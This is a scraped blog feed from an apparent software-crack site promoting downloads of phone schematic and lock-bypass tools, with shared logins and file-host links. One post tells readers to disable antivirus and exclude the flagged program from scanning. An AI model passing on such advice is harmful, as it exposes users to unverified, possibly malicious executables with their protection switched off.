font-variant-numeric: inherit; line-height: inherit; margin: 1.5em 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E✅\u0026nbsp;\u003C\/span\u003EUser name:\u0026nbsp;\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Edemo\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 1.5em 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E✅\u0026nbsp;\u003C\/span\u003EPassword:\u0026nbsp;\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Edemo\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 1.5em 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px 0.25em; transition: color 0.2s ease 0s; vertical-align: baseline;\"\u003ENOTES\u003C\/b\u003E\u0026nbsp;:\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 1.5em 0px; padding: 0px; vertical-align: baseline;\"\u003EIf the application is detected as a virus then do the following steps:\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 1.5em 0px; padding: 0px; vertical-align: baseline;\"\u003EDisable your Anti Virus - Install applications - Exclude Applications - Done\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 1.5em 0px; padding: 0px; vertical-align: baseline;\"\u003EExcluding the application is done so that this application is not scanned by anti-viruses\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 1.5em 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EThis \"Demo Version\" has limited features and usage time. When you use the full version, then you use the new installer to be able to fully access and perform the previous activation\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--##theme Matched--\u003E\n\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"link\" data-ad-slot=\"5176238359\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia;\"\u003EREADME ONCE:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003EOther Tools:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are searching for other useful tools then follow our Tools Section to download free \u003Ca href=\"https:\/\/www.softwarecrackguru.com\/\" target=\"_blank\"\u003EGSM Tools\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E Borneo Schematics Demo is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/2199616271967440778\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/10\/demo-borneo-schematics-samsung-xiaomi.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/2199616271967440778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/2199616271967440778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/10\/demo-borneo-schematics-samsung-xiaomi.html","title":"[Demo] Borneo Schematics, Samsung, Xiaomi, Oppo, Free Download"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8t-LLDvbaS-8d2vjW-FmXFNwcVIeTyk4hmXMx2W0n_bc_0OTkiFLTlK06P5JWI_TWccNV328XBgecXyi0oHVx1VLPluhgL54sQvGb_JegkJiM6M6JcU2klaLG5zYTX5CpPsHQfZCpWwTb\/s72-w640-h540-c\/Borneo+Schematics%252C+Samsung%252C+Xiaomi%252C+Oppo.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-237683452386334226"},"published":{"$t":"2020-10-18T09:34:00.003+05:30"},"updated":{"$t":"2020-10-18T09:34:33.016+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"Fehungtool - Schematic Diagrams or live preview [Username~Password Include]"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: Gravitas One;\"\u003EFehungtool - Schematic Diagrams 1.0\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Graduate;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Graduate;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Graduate;\"\u003EFehungtool is small windows computer tool. it allows users to preview mobile hardware PCB layout and fix mobile. many tools also available in the market but this one is totally free and no need to charge for activation.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNJfYdt0M7Q9jN6xA8B7itS_hY8q4nrkYAKEu1UvaJaVpmyhIbM40CcVH6Fi4i83_wHHnXfPz2b8ztN5DrPRwOhtqZNkGz8XBJHQdmqicXaOPTtv3q21IWaSRHd4V5NkqgwH4QT0l4iP8\/s1280\/Fehungtool+-+Schematic+Diagrams.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1140\" data-original-width=\"1280\" height=\"570\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNJfYdt0M7Q9jN6xA8B7itS_hY8q4nrkYAKEu1UvaJaVpmyhIbM40CcVH6Fi4i83_wHHnXfPz2b8ztN5DrPRwOhtqZNkGz8XBJHQdmqicXaOPTtv3q21IWaSRHd4V5NkqgwH4QT0l4iP8\/w640-h570\/Fehungtool+-+Schematic+Diagrams.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFehungtool - Schematic Diagrams\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-slot=\"6482436072\" style=\"display: inline-block; height: 15px; width: 468px;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Courgette;\"\u003EFehungtool is a chinese tool for preview mobile diagram. if you need to use this tool please download from below link.\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Gravitas One;\"\u003EFeatures:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv style=\"font-family: \u0026quot;Gravitas One\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003ERepair Phones\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003EIncludes boards from iPhone, Samsung, Xiaomi, Oppo, and Vivo!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003ESide-By-Side Schematics\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003EClick on a pin and the Fehungtool will find it in the schematic for you!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003ESchematics not included.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003EMulti-Platform\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003EFehungtool has native support in Windows, macOS, and Linux!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003EFree to Use\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Lemonada;\"\u003EFehungtool is free!\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--AutoSize--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"auto\" data-ad-slot=\"4786596558\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Luckiest Guy; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Libre Baskerville;\"\u003EBefore you go ahead with using the tool, here are some things you’ll have to consider first.\u003Cbr \/\u003EPrerequisites-\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/u\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Libre Baskerville;\"\u003EWindows PC.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Libre Baskerville;\"\u003EInstall and Use\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Gravitas One;\"\u003E\u003Cb\u003EDownload the Fehungtool\u0026nbsp;from Below.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Libre Baskerville;\"\u003EExtract the Downloaded file.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Libre Baskerville;\"\u003ERun and select Fehungtool.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Libre Baskerville;\"\u003ENow Enter The Login Details.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Libre Baskerville;\"\u003EClick on the login button.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Libre Baskerville;\"\u003EYou are done here. That’s how easy it was to use Fehungtool.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003Col style=\"text-align: left;\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--##theme Matched--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"link\" data-ad-slot=\"5176238359\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Sonsie One; font-size: medium;\"\u003EFile Information:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003EFilename:-\u0026nbsp;Fehungtool\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003EFile Size:- 50 MB\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003EFile Download:- \u003Ca href=\"https:\/\/userupload.net\/nwtll4tlart9\" target=\"_blank\"\u003ELink Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003EFile Type:- RAR\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003EFile Password:- No Need\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ELogin ID:-\u003Cspan style=\"background-color: #242526; color: #e4e6eb; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Emild1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ELogin Password:-\u003Cspan style=\"background-color: #242526; color: #e4e6eb; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eashakaas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--##theme Matched--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"link\" data-ad-slot=\"5176238359\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Gravitas One;\"\u003EREADME ONCE:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003ECompatibility:\u003C\/span\u003E\u003Cspan style=\"font-family: Corben;\"\u003E The tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Corben;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003ETake a Backup: \u003C\/span\u003E\u003Cspan style=\"font-family: Corben;\"\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Corben;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003EOther Tools: \u003C\/span\u003E\u003Cspan style=\"font-family: Corben;\"\u003EIf you are searching for other useful tools then follow our Tools Section to download free \u003Ca href=\"https:\/\/www.softwarecrackguru.com\/\" target=\"_blank\"\u003EGSM Tools\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Corben;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Frijole;\"\u003ECredits:\u003C\/span\u003E\u003Cspan style=\"font-family: Corben;\"\u003E Fehungtool 1.0 is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/237683452386334226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/10\/fehungtool-schematic-diagrams-or-live.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/237683452386334226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/237683452386334226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/10\/fehungtool-schematic-diagrams-or-live.html","title":"Fehungtool - Schematic Diagrams or live preview [Username~Password Include]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNJfYdt0M7Q9jN6xA8B7itS_hY8q4nrkYAKEu1UvaJaVpmyhIbM40CcVH6Fi4i83_wHHnXfPz2b8ztN5DrPRwOhtqZNkGz8XBJHQdmqicXaOPTtv3q21IWaSRHd4V5NkqgwH4QT0l4iP8\/s72-w640-h570-c\/Fehungtool+-+Schematic+Diagrams.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.softwarecrackguru.com/feeds/posts/default?max-results=3&start-index=3&alt=json-in-script&callback=jQuery112403237573895668857_1768891691610&_=1768891691611
body_size: 17981
content:
// API callback
jQuery112403237573895668857_1768891691610({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182"},"updated":{"$t":"2026-01-19T18:22:02.946+05:30"},"category":[{"term":"Unlock~Tools"},{"term":"Flashing Tools"},{"term":"ADB Tools"},{"term":"FRP Lock Unlock"},{"term":"Original Setup"},{"term":"Fastboot Tools"},{"term":"Icloud tools"},{"term":"iPhone Recovery"},{"term":"Crack Softwares"},{"term":"MediaTek Tool"},{"term":"qualcomm tool"},{"term":"Flash Files"},{"term":"Box Setup {Without Crack}"},{"term":"activation lock"},{"term":"meta mode unlock"},{"term":"Firmware"},{"term":"Hardware Tools"},{"term":"Drivers"},{"term":"Computer Solution"},{"term":"Apk Tools"},{"term":"Tech Info"},{"term":"printers"},{"term":"huawei unlock"},{"term":"Samsung KG Lock bypass"},{"term":"samsung firmware"},{"term":"Samsung MDM Lock Bypass"},{"term":"SpreadTrum Tool"},{"term":"paid tool"},{"term":"EDL"},{"term":"extractor"},{"term":"passcode bypass"},{"term":"hello screen"},{"term":"ISP"},{"term":"Unisoc Tool"},{"term":"Icloud"},{"term":"LG FRP Tool"},{"term":"mac tools"},{"term":"diagram"},{"term":"qcn file"},{"term":"Samsung Crack Box"},{"term":"autopatch firmware"},{"term":"Reverse engineering"},{"term":"diag mode"},{"term":"BROM MODE"},{"term":"iphone 4s"},{"term":"Ebooks"},{"term":"Miracle Box Thunder Edition Crack"},{"term":"ipsw"},{"term":"Miracle Box Crack"},{"term":"Nokia Crack Box"},{"term":"Virus Removal"},{"term":"iRemoval"},{"term":"1"},{"term":"DLL Error"},{"term":"ROOT"},{"term":"review tool"},{"term":"GCT"},{"term":"Gcam"},{"term":"Itune"},{"term":"ROI and RPA"},{"term":"demo mode"},{"term":"ipad air"},{"term":"ipad pro"},{"term":"kms tools"},{"term":"kms tools activation"},{"term":"kms tools by ratiborus"},{"term":"kms tools by ratiborus 2020"},{"term":"kms tools for windows 10 and office 2016 activation"},{"term":"miracle box 2.82 crack adb unauthorized"},{"term":"miracle box 2.82 crack download"},{"term":"miracle box 2.82 crack install"},{"term":"miracle box 2.82 download"},{"term":"miracle box 2.82 full crack"},{"term":"xioami 8a"}],"title":{"type":"text","$t":"SoftwareCrackGuru"},"subtitle":{"type":"html","$t":"The website provides free software downloads, which are updated daily for the benefit of users."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5530"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-4838839282772913454"},"published":{"$t":"2026-01-18T12:20:00.003+05:30"},"updated":{"$t":"2026-01-18T12:20:49.445+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MediaTek Tool"}],"title":{"type":"text","$t":"MTK INJECTOR TOOL v4.0 Free Download Working 100%"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK INJECTOR TOOL v4.0 Free Download Working 100%\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK INJECTOR TOOL v4.0 is a powerful software made for mobile phone repair work. It is mainly used to fix phones that are locked after factory reset. Many users reset their phones and later forget the Google account. Because of this, the phone asks for the old account and does not allow access. This problem is very common in daily life.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 